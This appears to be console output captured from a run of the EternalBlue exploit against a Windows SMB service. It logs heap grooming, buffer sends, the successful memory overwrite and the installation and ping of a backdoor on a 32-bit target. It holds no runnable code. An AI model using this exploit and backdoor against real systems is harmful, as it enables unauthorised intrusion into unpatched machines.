 [*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
..................DONE.
[+] Sending large SMBv1 buffer..DONE.
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                              ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) > _